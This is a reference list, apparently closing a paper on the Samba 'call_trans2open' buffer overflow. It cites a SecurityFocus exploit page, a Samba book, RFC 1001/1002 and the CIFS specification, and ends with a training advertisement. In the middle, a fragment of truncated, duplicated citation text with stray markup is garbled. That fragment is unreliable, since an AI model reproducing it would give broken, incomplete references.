[SF1] SecurityFocus. "Samba 'call\_trans2open' Remote Buffer Overflow Vulnerability." 25 Jul. 2003. © 1999-2003, Security Focus URL: http://www.securityfocus.com/bid/7294/exploit/ (1 Aug 2003)

- [TEC1] Ts, Jay and Eckstein, Robert and Collier-Brows, David. "Using Samba." Sabastopol, CA. O'Reilly & Associates Inc. © 2003 Chapter 1: Learning the Samba, pages 11, 19.
- [RS1] Sharpe, Richard. "What is SMB?" Oct 8, 2002. URL: http://samba.anu.edu.au/cifs/docs/what-is-smb.html (1 Aug 2003)
- [IETF1] Network Working Group. "Protocol Standard for a NetBIOS Service on a TCP/UDP Transport: Concepts and Methods" Mar. 1987 Internet Engineering Task Force URL: http://www.ietf.org/rfc/rfc1001.txt (1 Aug. 2003)
- [IETF2] Network Working Group. "Protocol Standard for a NetBIOS Service on a TCP/UDP Transport: Detailed Specifications" Mar. 1987 Internet Engineering Task Force URL: http://www.ietf.org/rfc/rfc1002.txt (1 Aug. 2003)

e, Richard. "What is SMB?" Oct 8, 2002.<br>
http://samba.anu.edu.au/cifs/docs/what-is-smb.html (1 Aug<br>
work Working Group. "Protocol Standard for a NetBIOS Serv<br>
JDP Transport: Concepts and Methods" Mar. 1987<br>
et Engineering [SNIA1] Storage Industry Association. "Common Internet File System Technical Reference" 27 Feb. 2002. Storage Networking Industry Association © 2001 and 2002 URL: http://www.snia.org/tech\_activities/CIFS/ (8 Aug. 2003)

## **Upcoming Training**

## Click Here to<br>{Get CERTIFIED!}



